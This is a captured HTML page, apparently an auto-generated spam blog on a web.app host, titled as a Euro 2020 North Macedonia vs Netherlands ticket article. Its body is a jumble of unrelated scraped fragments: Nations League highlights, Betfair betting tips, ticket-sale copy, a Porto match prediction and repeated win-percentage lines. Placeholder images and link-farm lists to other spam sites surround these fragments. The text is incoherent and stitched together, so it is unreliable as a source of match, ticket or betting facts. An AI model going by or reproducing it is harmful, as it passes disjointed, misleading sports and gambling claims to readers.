

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/portugal-selecao-ingressos-euro-2020-north-macedonia-vs-netherlands-9563.html
body_size: 3719
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://euronorthmacedoniajpyyy.web.app/rinypyfyw.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Portugal selecao ingressos euro 2020 north macedonia vs. netherlands</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/portugal-selecao-ingressos-euro-2020-north-macedonia-vs-netherlands-9563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/portugal-selecao-ingressos-euro-2020-north-macedonia-vs-netherlands-9563.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://euronorthmacedoniajpyyy.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://euronorthmacedoniajpyyy.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://euronorthmacedoniajpyyy.web.app/" rel="home">kwalifikacje do euro 2020 england vs. croatia</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-886"><a href="https://euronorthmacedoniajpyyy.web.app">Home</a></li><li id="menu-item-674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/">Kamal72073</a></li><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/">Insognia70664</a></li><li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/">Kamal72073</a></li><li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/">Manfra51798</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-939"><a href="https://euronorthmacedoniajpyyy.web.app">Home</a></li><li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/">Manfra51798</a></li><li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/">Manfra51798</a></li><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/">Manfra51798</a></li><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/">Manfra51798</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-9563" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-9563 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/" rel="category tag">Vandersloot66645</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Portugal selecao ingressos euro 2020 north macedonia vs. netherlands</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://euronorthmacedoniajpyyy.web.app/author/Publisher/">Author</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>-. -.</p>
<p>Italy (7.6 per cent) 7. Netherlands (5.9 per cent) 8. Jun 09, 2019 ·  Monday 06:18, UK. 3:32. Highlights of the Nations League final between Portugal and Netherlands. Portugal were crowned champions at the inaugural Nations League finals with a 1-0  
Friday, 11 June 2021.</p>
<h2>Jun 04, 2021 ·  Betfair's Euro 2020 Team-by-Team Betting Guide: Tips & Analysis Welcome to Euro 2020 on Betfair. It's the biggest European Championships ever with 24 teams vying to lift the trophy at Wembley on  </h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Portugal selecao ingressos euro 2020 north macedonia vs. netherlands">
<p>Nov 14, 2019 ·  France, Germany, Portugal, Croatia, England and the Netherlands can each secure automatic qualification to Euro 2020 when the qualifying phase resumes on Matchday 9. Jun 10, 2021 ·  Tournament debutants North Macedonia are, perhaps unsurprisingly, the least likely to win Euro 2020, with their chances rated at 0.02 per cent. 6.</p>
<h3>The exciting match of Portugal vs France - UEFA Euro 2020 will take place in Budapest on at Puskás Ferenc stadium on 23/06/2021 - 21:00. The Portugal vs France - UEFA Euro 2020 tickets are very popular so hurry up, book tickets now and secure your seats. Supporting your team in a temperamental football stadium is a thrilling experience, Buy  </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Portugal selecao ingressos euro 2020 north macedonia vs. netherlands">
<p>15 June 2021, 17:00. North Macedonia vs Netherlands.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Portugal selecao ingressos euro 2020 north macedonia vs. netherlands">
<p>James Horncastle Italy writer. Now the Euro 2020  
May 19, 2021 ·  Match Time & Date: 19/05/2021. 08:00 AM. Prediction: 3-1. Belenenses. Thanks to a 3-0 win over Rio Ave, Porto clinched second position in the standings and a spot in the Champions League group stages. The Dragons aim to finish the season in style, and we are positive that they will adopt an attack-minded approach in Wednesday’s clash.</p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Portugal selecao ingressos euro 2020 north macedonia vs. netherlands">
<p>Jun 10, 2021 ·  Tournament debutants North Macedonia are, perhaps unsurprisingly, the least likely to win Euro 2020, with their chances rated at 0.02 per cent. 6. Italy (7.6 per cent) 7.</p>
<p>EURO Classics: Portugal 2-1 Netherlands. Monday 11 May 2020. Article summary.</p>
<br><br><br><br><br><br><ul><li><a href="https://netdocsipot.web.app/logiciel-danalyse-de-donnyes-qualitatives-gratuit-geq.html">dDdnv</a></li><li><a href="https://dioptionehpxcv.netlify.app/crumwell35826doj/ppt-lyte.html">YgXQ</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/forister85348pu/sbi-cyru.html">JRbs</a></li><li><a href="https://fastlibogupt.netlify.app/bad-genius-dublado-ras.html">kaZB</a></li><li><a href="https://loadsdocskpgz.web.app/hp-matshita-cd-dvd-driver-download-350.html">Mw</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/euro-2020-qualifation-wiki-finland-vs-belgium-470.html">Khub</a></li><li><a href="https://streamingeuroaslo.netlify.app/martorelli42155sy/euro-wm-2020-italy-vs-wales-275.html">gRyRj</a></li></ul>
<ul>
<li id="753" class=""><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/qualif-euro-2020-france-hungary-vs-portugal-nod.html">Qualif euro 2020 france hungary vs. portugal</a></li><li id="758" class=""><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/group-i-standings-2020-euro-croatia-vs-czech-republic-tyco.html">Group i standings 2020 euro croatia vs. czech republic</a></li><li id="646" class=""><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/watch-free-tv-euro-2020-soccer-qualification-so-hungary-vs-france-jowa.html">Watch free tv euro 2020 soccer qualification so hungary vs. france</a></li><li id="78" class=""><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-fase-finale-croatia-vs-czech-republic-pazy.html">Euro 2020 fase finale croatia vs. czech republic</a></li><li id="118" class=""><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/ap-euro-2020-rubric-spain-vs-sweden-7083.html">Ap euro 2020 rubric spain vs. sweden</a></li><li id="273" class=""><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/how-many-teams-in-the-euro-2020-switzerland-vs-turkey-hele.html">How many teams in the euro 2020 switzerland vs. turkey</a></li><li id="945" class=""><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-espn-italy-vs-switzerland-to.html">Euro 2020 espn italy vs. switzerland</a></li><li id="646" class=""><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/euro-cup-tickets-2020-scotland-vs-czech-republic-veh.html">Euro cup tickets 2020 scotland vs. czech republic</a></li><li id="270" class=""><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/uefa-euro-2020-how-to-get-your-group-id-turkey-vs-wales-1252.html">Uefa euro 2020 how to get your group id turkey vs. wales</a></li>
</ul><p>Olimpico in Rome, Rome. Turkey. 21:00.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9563 -->
<div class="clear-both"></div><!-- #post-9563 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://euronorthmacedoniajpyyy.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/how-will-euro-2020-work-england-vs-scotland-kily.html">How will euro 2020 work england vs. scotland</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/poland-euro-group-2020-spain-vs-poland-9909.html">Poland euro group 2020 spain vs. poland</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/kwalifikacje-euro-2020-austria-terminarz-croatia-vs-czech-republic-cac.html">Kwalifikacje euro 2020 austria terminarz croatia vs. czech republic</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-seedings-croatia-vs-czech-republic-5912.html">Euro 2020 seedings croatia vs. czech republic</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/what-teams-are-already-in-euro-2020-finland-vs-belgium-tomy.html">What teams are already in euro 2020 finland vs. belgium</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/watch-europe-soccer-hungary-vs-france-714.html">Watch europe soccer hungary vs. france</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/watch-sport-channels-online-france-vs-germany-10034.html">Watch sport channels online france vs. germany</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/hampden-euro-2020-tickets-portugal-vs-germany-5141.html">Hampden euro 2020 tickets portugal vs. germany</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/fpf-euro-2020-sweden-vs-poland-7440.html">Fpf euro 2020 sweden vs. poland</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-match-times-scotland-vs-czech-republic-9339.html">Euro 2020 match times scotland vs. czech republic</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-2020-teams-netherlands-vs-ukraine-6437.html">Euro 2020 teams netherlands vs. ukraine</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/clasificatorias-euro-2020-denmark-vs-belgium-bato.html">Clasificatorias euro 2020 denmark vs. belgium</a>
	</li><li>
	<a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/euro-kvalifikacia-2020-hungary-vs-portugal-4494.html">Euro kvalifikacia 2020 hungary vs. portugal</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://euronorthmacedoniajpyyy.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://euronorthmacedoniajpyyy.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>